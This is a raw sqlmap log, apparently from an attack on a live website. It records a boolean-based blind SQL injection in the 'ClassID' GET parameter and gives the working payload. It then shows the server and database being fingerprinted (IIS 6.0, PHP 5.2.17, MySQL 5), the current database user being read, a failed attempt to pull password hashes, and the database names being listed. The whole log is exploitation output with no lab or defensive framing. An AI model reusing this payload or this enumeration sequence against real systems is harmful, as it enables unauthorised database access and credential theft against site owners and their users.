 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ClassID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=gl&ClassID=24) AND 9051=9051 AND (5978=5978
---
[19:56:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[19:56:46] [INFO] testing if current user is DBA
[19:56:46] [INFO] fetching current user
[19:56:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:56:46] [INFO] retrieved: db_web33828@%
current user is DBA:    False
[20:02:47] [INFO] fetching database users password hashes
[20:02:47] [INFO] fetching database users
[20:02:47] [INFO] fetching number of database users
[20:02:47] [INFO] retrieved: 1
[20:03:05] [INFO] retrieved: 'db_web33828'@'%'
[20:11:14] [INFO] fetching number of password hashes for user 'db_web33828'
[20:11:14] [INFO] retrieved:
[20:11:21] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:11:21] [WARNING] unable to retrieve the number of password hashes for user 'db_web33828'
[20:11:21] [ERROR] unable to retrieve the password hashes for the database users (probably because the session user has no read privileges over the rele
[20:11:21] [INFO] fetching database names
[20:11:21] [INFO] fetching number of databases
[20:11:21] [INFO] retrieved: 2
[20:11:39] [INFO] retrieved: information_schema
[20:18:01] [INFO] retrieved: db_web33828
available databases [2]:
[*] db_web33828
[*] information_schema